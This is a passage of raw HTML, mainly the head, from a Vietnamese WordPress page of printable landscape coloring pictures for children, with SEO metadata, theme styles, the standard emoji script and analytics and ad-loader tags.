

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shutterphoto.net/tranh-to-mau/phong-canh/
body_size: 22277
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://shutterphoto.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>81+ Tranh tô màu tranh phong cảnh đẹp nhất Update 2026</title>
<meta name="description" content="Bộ Tranh tô màu tranh phong cảnh đẹp nhất cho bé trai và bé gái. In và download bộ sưu tập hình tô màu tranh phong cảnh dễ dàng chỉ trong một click. Ảnh khổ lớn, đa dạng hình ảnh giúp trẻ tăng khả năng học hỏi, phát triển trí tuệ và khả năng sáng tạo."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://shutterphoto.net/tranh-to-mau/phong-canh/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="81+ Tranh tô màu tranh phong cảnh đẹp nhất Update 2026" />
<meta property="og:description" content="Bộ Tranh tô màu tranh phong cảnh đẹp nhất cho bé trai và bé gái. In và download bộ sưu tập hình tô màu tranh phong cảnh dễ dàng chỉ trong một click. Ảnh khổ lớn, đa dạng hình ảnh giúp trẻ tăng khả năng học hỏi, phát triển trí tuệ và khả năng sáng tạo." />
<meta property="og:url" content="https://shutterphoto.net/tranh-to-mau/phong-canh/" />
<meta property="og:site_name" content="Shutter Photo" />
<meta property="article:tag" content="tranh tô màu phong cảnh cho bé" />
<meta property="article:tag" content="tranh tô màu phong cảnh làng quê" />
<meta property="article:tag" content="tranh tô màu phong cảnh miền núi" />
<meta property="article:section" content="Tranh Tô Màu Cho Bé" />
<meta property="og:updated_time" content="2022-02-18T16:26:01+07:00" />
<meta property="og:image" content="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-89.jpg" />
<meta property="og:image:secure_url" content="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-89.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="564" />
<meta property="og:image:alt" content="Tranh tô màu tranh phong cảnh" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-11-12T02:46:08+07:00" />
<meta property="article:modified_time" content="2022-02-18T16:26:01+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="81+ Tranh tô màu tranh phong cảnh đẹp nhất Update 2026" />
<meta name="twitter:description" content="Bộ Tranh tô màu tranh phong cảnh đẹp nhất cho bé trai và bé gái. In và download bộ sưu tập hình tô màu tranh phong cảnh dễ dàng chỉ trong một click. Ảnh khổ lớn, đa dạng hình ảnh giúp trẻ tăng khả năng học hỏi, phát triển trí tuệ và khả năng sáng tạo." />
<meta name="twitter:image" content="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-89.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Shutter Photo" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://shutterphoto.net/#organization","name":"T\u1ea3i Ph\u1ea7n M\u1ec1m - Download Mi\u1ec5n Ph\u00ed Kh\u00f4ng Qu\u1ea3ng C\u00e1o","url":"https://shutterphoto.net"},{"@type":"WebSite","@id":"https://shutterphoto.net/#website","url":"https://shutterphoto.net","name":"T\u1ea3i Ph\u1ea7n M\u1ec1m - Download Mi\u1ec5n Ph\u00ed Kh\u00f4ng Qu\u1ea3ng C\u00e1o","publisher":{"@id":"https://shutterphoto.net/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-89.jpg","url":"https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-89.jpg","width":"800","height":"564","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://shutterphoto.net/tranh-to-mau/phong-canh/#webpage","url":"https://shutterphoto.net/tranh-to-mau/phong-canh/","name":"81+ Tranh t\u00f4 m\u00e0u tranh phong c\u1ea3nh \u0111\u1eb9p nh\u1ea5t Update 2026","datePublished":"2021-11-12T02:46:08+07:00","dateModified":"2022-02-18T16:26:01+07:00","isPartOf":{"@id":"https://shutterphoto.net/#website"},"primaryImageOfPage":{"@id":"https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-89.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://shutterphoto.net/author/adminshutterphoto/","name":"Shutter Photo","url":"https://shutterphoto.net/author/adminshutterphoto/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bb041d12cd7009f3be16c4d7e1a894dd?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/bb041d12cd7009f3be16c4d7e1a894dd?s=96&amp;d=mm&amp;r=g","caption":"Shutter Photo","inLanguage":"en-US"},"sameAs":["https://shutterphoto.net"],"worksFor":{"@id":"https://shutterphoto.net/#organization"}},{"@type":"BlogPosting","headline":"81+ Tranh t\u00f4 m\u00e0u tranh phong c\u1ea3nh \u0111\u1eb9p nh\u1ea5t Update 2026","keywords":"Tranh t\u00f4 m\u00e0u tranh phong c\u1ea3nh","datePublished":"2021-11-12T02:46:08+07:00","dateModified":"2022-02-18T16:26:01+07:00","articleSection":"Tranh T\u00f4 M\u00e0u Cho B\u00e9","author":{"@id":"https://shutterphoto.net/author/adminshutterphoto/","name":"Shutter Photo"},"publisher":{"@id":"https://shutterphoto.net/#organization"},"description":"B\u1ed9 Tranh t\u00f4 m\u00e0u tranh phong c\u1ea3nh \u0111\u1eb9p nh\u1ea5t cho b\u00e9 trai v\u00e0 b\u00e9 g\u00e1i. In v\u00e0 download b\u1ed9 s\u01b0u t\u1eadp h\u00ecnh t\u00f4 m\u00e0u tranh phong c\u1ea3nh d\u1ec5 d\u00e0ng ch\u1ec9 trong m\u1ed9t click. \u1ea2nh kh\u1ed5 l\u1edbn, \u0111a d\u1ea1ng h\u00ecnh \u1ea3nh gi\u00fap tr\u1ebb t\u0103ng kh\u1ea3 n\u0103ng h\u1ecdc h\u1ecfi, ph\u00e1t tri\u1ec3n tr\u00ed tu\u1ec7 v\u00e0 kh\u1ea3 n\u0103ng s\u00e1ng t\u1ea1o.","name":"81+ Tranh t\u00f4 m\u00e0u tranh phong c\u1ea3nh \u0111\u1eb9p nh\u1ea5t Update 2026","@id":"https://shutterphoto.net/tranh-to-mau/phong-canh/#richSnippet","isPartOf":{"@id":"https://shutterphoto.net/tranh-to-mau/phong-canh/#webpage"},"image":{"@id":"https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-89.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://shutterphoto.net/tranh-to-mau/phong-canh/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Shutter Photo &raquo; Feed" href="https://shutterphoto.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shutter Photo &raquo; Comments Feed" href="https://shutterphoto.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shutterphoto.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://shutterphoto.net/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://shutterphoto.net/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://shutterphoto.net/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.22' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 500px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://shutterphoto.net/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://shutterphoto.net/wp-content/themes/blog/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://shutterphoto.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://shutterphoto.net/wp-json/" /><link rel="alternate" type="application/json" href="https://shutterphoto.net/wp-json/wp/v2/posts/38991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shutterphoto.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://shutterphoto.net/?p=38991' />
<link rel="alternate" type="application/json+oembed" href="https://shutterphoto.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshutterphoto.net%2Ftranh-to-mau%2Fphong-canh%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shutterphoto.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshutterphoto.net%2Ftranh-to-mau%2Fphong-canh%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVN67BZLFP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVN67BZLFP');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 20: Adsense anhemtv0@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8148880354764995"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 21: Adsense hoainam40186@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6032501621292036"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 22: Adsense nguyenthimo57@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3704264081901425"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 23: huabaolinh48@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6139059760917404"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 24: phamduybaby1@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1696203878319372"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Những bức tranh tô màu tranh phong cảnh đẹp, dễ tô nhất",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "10"
    }
}</script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://shutterphoto.net/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://shutterphoto.net/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://shutterphoto.net/wp-content/uploads/2021/07/favicon-shutter-photo.png" sizes="32x32" />
<link rel="icon" href="https://shutterphoto.net/wp-content/uploads/2021/07/favicon-shutter-photo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shutterphoto.net/wp-content/uploads/2021/07/favicon-shutter-photo.png" />
<meta name="msapplication-TileImage" content="https://shutterphoto.net/wp-content/uploads/2021/07/favicon-shutter-photo.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #3399ff;}.header-main{height: 50px}#logo img{max-height: 50px}#logo{width:300px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #3399ff;}/* Color !important */[data-text-color="primary"]{color: #3399ff!important;}/* Background Color */[data-text-bg="primary"]{background-color: #3399ff;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline 